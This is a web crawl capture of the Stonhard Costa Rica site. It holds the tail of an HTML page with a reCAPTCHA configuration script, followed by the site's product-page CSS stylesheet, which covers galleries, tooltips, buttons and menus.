Ksw7DDh1BowoHCrzkYKSPCmMKPw4o+F2ZnDWnCkzDCu2lkw5Z6wrnDolggwp7CjhLDuWHDlMKZYQTDsDzDgw5gZxXCtsKoWU1Xw7fDpn/DrC7DkUhCw4jDj8ODwo/[base64]/DksKcw5PChcOewoQ3w4fDlMOePcKcw4TDtcOuZCU0w4XChk7ClDnChGXCvU7Ch3nCvi8DX0FHwoZLwrTDh3RIwp/CvMOewr7Do8OQwqk9wpN5A8OBw40AMgUQwqV3EMOGwo9aw7kmH1YSw4AoayvChcO7ZRdawrjCojfDjcKdwqnCgMKfwrHDo8KCAsKeVsKXwr14Iz9jcxHCgcK0ZsOtbcKRNsKWw6DDkDnCvgXDjQ1XaF0vQsKcWHbDsBDCnw/DgMOHO8KAJsOZwphPXlzDscKhwpvDkcKOHsKQwr9Xw4zCg2fCvQUCPXF+w6rDp8OVw6/[base64]/DjcOFQy7CnhxrwrRbwrrCh8OQHhHDvMKFw6dtw7bCglHDoTjChMKXNgMhD8KqYsKtwo/DucKPRMOIczh1GiYcwrfCimvCgsO8wpfCpsO/UcO6PwrCjhFUwr3Cp8OKwpjDgcKrEBnCnUMuwqbCqcKCwrlbfzHCmC05wrFgwoHDnXxHZMOYWCDDusKXwoAgRAxxTsKlwpMPw5fCpMObwqEywqLDhjAsw5x0K8OQQcOLwpdow4bDhsKEw4LCsGVZAS/Dpk1VEsOTw7HCp0cENMO+OcKfwrnCpm18bhzDgsKQKR/Cqy0MPsOEw4XDpcKfM0/DpWXCosKjKsOrAGHDo8OcB8OGwpzDjBlJwqjCk8OyZ8KMacO4wqHCvDJSRRrDihzCpw59wrsGw47DpMKWL8KnXsK2w5hiNXVrwofCkMKBw6XClsOpwo0+PBZkX8OXD8OCwrlbfSNlwqt1w5/DscOcw5wSwpHDsS9Gwr3CvmM3w6bDvMKZKXLCjMO4wpBGwqLDpnbClCfDkcKDwpYUwovDiBzDg8OXw5EKUcOueHLDhcK2woVHIMKaBcKmwoZCw5MhDsKfwodnw4UwNR7CtGQAwqdtWiDCiQ5XPwbCgkjChUsNwpRbw4LDhANgdcOvUMKFHkTCmcOXw7vDnm13wq/CiMOsBsOyBsKNUmZJwrPDn8O8RMKbwrITw7ofw6DDjmDCvnV/P0cyUMK3w6UaNsKew6rDlcKUwrQKS3AUwrXDl13DlcKhBFk5AUXCkmnDixAKPFpyw7/[base64]/DvVHDuSAZClrCucKCwoXCrsOCRMKYwqgEw4XDtzInwoLCvD0AP8OVw5vCicKMIsK2wqQswrrDtMOpaMKLwpPCkWzCgcO/BCViBwxiw4bCqBvCjMKTwpN2w5/CusKEwpnCpsK6w60DPzwQwrEPwrBRXQIybcKHAXPCgy55VcKAwqY2w45vwq7DpDXCuMO4IALDqcKNwqVGw64kGsOFwqTCv3YtCMKSwqlec3jCrABtw4/DpWDDs8KLGMK6U8KvMcO7w4JtwqvCqsOoOsOwwo/CocOJSXMswpgmwrrDnMOcS8OEwpRpwoPDgsK4wrsgeXLCksKJJsO1F8Owcmxiw6QlVyMowpHDmsKlwr1hRcKlAsOccMKlwrjCpEnCmSN1w4/[base64]/DnRnDpzDDsW3DnMKPw4rDvETCkMOvwq7CjcK2f2ZFw7New74cTcOWQVHDk8KwRwPDkMOFEX3CsRLDrsKaFsOESQcswpTCiFUsw54rwpclwqbCjQbDi8K2KMKBw4Y3SjtOFsOPX8O0fmrCr1t/[base64]/DncKPR8OYEsOlw7Fvw7HCs8OeZRlDf8K9I8OYYcKdLBd8K8Kbw67CiSDDhMO6w6pcIsKlHXALbsOuwrjDjcO1UMOSw78bBcOnwpACYmHDr0/DicOdw4JXBsKGw7k7VSIDwrl7I8OdGsO0w4BAfMK6FRwJw4DCs8Obw6cow6rDscOpNRbChTPClXE/eMKDw7cww7bClG1jEVRrNWQ5woAGJFh/IsO8G3odE2fCr8KzK8KuwqjDksOHw5HDjwM9aMKLwpzDnUweM8OPw5UGGW3ClldRTH4Zw7zDvcOkwo/[base64]/[base64]/Dn8O7w7zCqsOZw4wYf2XDhRFVwopEcUxWD8OWOXFUOAvDjW1XR2lyH399dGMoFy/DjDILe8Ktw4Byw4jCtcOxAsOWw6sTwqJeKH/CtsO5wqVGPSHCvj4twrXDk8KPEcO4wqZxLcKjwrXCo8Okw5vDtGPCqcKgw4MOTDvCmsK9UsK2PcO+W1pBFg1sOCTCosK+w6rCoiDDqcKuwrpPdMOjwotdHsK1UsOlI8O8JXDDoR/DhMKJOWrDr8K8BlgRbsKANz5JZcO0HAfDgsK5w5Mdw4PCsMOowqMywqt/wpbDmkDCkDrCsMK4Y8K3JSzCmMKhV0XCq8KUFcO8w7d7w5d1eUgxwrolaDzCqsOhw5zDjUUawo5iY8OPGMO6OcODwqErIwpRw67DjMKWXMKfw7/CqMO7WENMPcK4w7rDo8Kww6LCmcKnTXvCicOQw5HCok3DoSHDnwgZDijDv8OPw4olGsKkwrh2OMOOWMOiw5I8aEPCtAfCmG/DlWHDs8O5JRHCmCoow7XDggXCs8OLW2NCw4/CjMO6w6w/w6ksCnRXcRJ2M8KZw4Udw4QOw7vCoDQuw4JawqlJwqZOw5DClsK5UMOyA15VJsKqwpZOA8OHw6vDgMOew4h2MMKEw5lWNnp2b8O8LmXDt8KxwqJNw7lCw7rDhcOiGcOEQAbDusOEw6l/[base64]/[base64]/w5DCh0fChsKyfMKGw49GNcK8wrHDsX7DqwfCssKQwrbCgxfDgsKMQ8OAw4/ChG4oNMKfwrdYRMOvcDB0Q8KYw6gFw6Rew6/[base64]/CokLChMOnwoRXwpgCwpE/wo8TQMODUFHCsMOfXR5JDsKzw4RIQWZnw7ELwq3DslxEVMOUwqEbw7cvBMOfA8KYwqPDn8K6fSHChQnCt2XDtsK/B8K7woQdOx7CiRXCicOYwpDCp8OSw4PCoHjDs8OUwpPDkMKQw7TCvcK3QsK6QBJ8EybCqsOZw5zDrB1XakhSBMOyFRQhwqjDpDLDgsOvwpXDqcO7w7TCvh3Djwczw7rCgQPCk0slwrTCjcKFY8KRw63DlsOswp1Kwopww7HCpEY9w5Ffw4lXYMKywr/DqcO7PcKIwpDCkT3CpMK5wrPCqMKudiTCi8KbwpoSw5hYwqwXw6Y2w63DqVDCmcKfw6DDjsKjw5rDrMO6w6trw7rDmS3Dimsuwr/DqSPCrMOQHw1vVRLCun/CvmtIKX1cw57CvsKuwrjDuMKpFMOZJhgbwoVxw4xvwqnDtcKsw5YOMsOtNwgeKcORwrEow44APR5qw5pGTsKRw6JYw6LCoMOow70zwoXDr8OmOMOTKMKvGMKlw5LDisOmw6Q8ayIIdUICCcKaw5/DmcKYworCpcOsw6RAwqs3AWwDUy/[base64]/CjMO2w5rDocOCfhjDvnLCqixBwpAGw4dYagsmw7LDusKDICxAfMOjwrQrD3kqwrxrHXPCnwlQHsO7wrgowpxXAsK/U8KjbkArw7TCsVtcUCNmV8Okw4pAU8KZw5DDpXodwpLCnMO6w4Bxw4ttwrPCosK7wpfCusKeFnDDlcKNwo9IwpMEwrU7woUlYsKxTcONw4kxw61GPA/CpkTCtcOlZsOlcB0kw64NRMK7fBDCoj09QcOBAcKLVcKDT8ORw4HDuMOjw4zCk8K3eMOQfcOvw47CqFkPwpfDnTfDosK6TUjDnA4ELcKjScOGwpPCrDAMZcKmNMOawoYRScO/SUEbXiDDlDcJwp7DuMKdw6thwoI6OVRSOzzClkbDq8K1w7kFR2tawr7DmD/[base64]/Cr8OIwqDCrsKHw74Uw5IYI29LDhlKa0N3w61AwovDmcKhwovCplbDm8K2w6LDviFiw5Rqw7Rww5XDnSvDgMKPw5fCv8Ouw6fCtzI1V8KXe8Kaw5FPVMK4wrnDt8OsOMO8QcKkwqXCnCUaw7FXw5rDisKALcONJ2bCncO+wqxBw6/Dg8Otw5/Dolodw73DjMOew58pwrPCuEthwo9sL8OIwqfDgMK9A0HDnsOUwpY7TsOXQcKgwqrDu1rCmQQwwofDgH5bw7NjSsK3wqIYJsKra8OBXEptw4RxcMONUMKyBMKKZMOHTsKOZT0Xwo1XwrnCrsOGwrDDnMO0BMOBEMKfTcKYwqLDvgMuTsOsPMKCMMKzwowDw5TCsV/Cngt6wrl0SCrDgAVIZH/DsMOYw6I0w5ETKsK0eMO2w47CoMKLdF/CmMOpKMOUXSkDM8OHdH9NGcOtw4gUw5vDhjfDrx3DvAlyMkVReMKOwpXDnsK5YkTDisKzBsOBMcORw7rDgxoHKzIawrfDq8OCwqlsw5LDlWjCkQDDnHcwwoXCmVjDpTvCq0cew4s2KVlvwqzCgBvCi8O1wpjCmhfDlMOsLMO2HsKcw6s5fGxFw7kywqweEk/Dn13CqgzDiCnCu3PCuMKbL8KbwokswpHCjRzDl8Kww651wo/DscOaE3hWJsO/HcK4wq8dwqQZw7I4F2vCkAbCjcOUBFzCjMO/Z0BSwq8\\u003d\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stonhard.cr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eSBpNqi13RB9q0r/bG5IkK6FIK4BOau4HJ8mZ4RxLTY\\u003d\x22,0,0,null,1,1768789309746,0,0,[228,211,176],null,[49,161,56,232,229],\x22RC-ANSEK3H51HAp0Q\x22,null,null,null,null,null,\x220dAFcWeA7TLjT_meJVFBBrVnPNZ3YcGSprusKZ9sQjytFnP2W5pWeXGGi8vTppSwMcL0mlthssLJ_SoAyUooYp0CTfq7i0tv_Z5g\x22,1768872109960]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.cr/css/newProduct.css
body_size: 96171
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
